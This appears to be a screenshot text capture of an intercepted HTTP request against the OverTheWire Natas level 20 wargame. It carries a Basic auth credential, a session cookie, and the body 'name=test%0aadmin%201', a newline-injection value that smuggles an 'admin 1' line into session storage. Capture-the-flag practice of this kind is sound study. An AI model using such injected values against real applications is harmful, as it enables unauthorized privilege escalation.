 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas20.natas.labs.overthewire.org
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Origin: http://natas20.natas.labs.overthewire.org
Authorization: Basic
bmF0YXMyMDplb2ZtM1dzc2h4YzVid3RWbkV1R0lscjdpdmI5S0FCRg==
Connection: close
Referer: http://natas20.natas.labs.overthewire.org/index.php?debug
Cookie: PHPSESSID=h61bb82rl1e1ak7ogijm8se8d3
Upgrade-Insecure-Requests: 1
name=test%0aadmin%201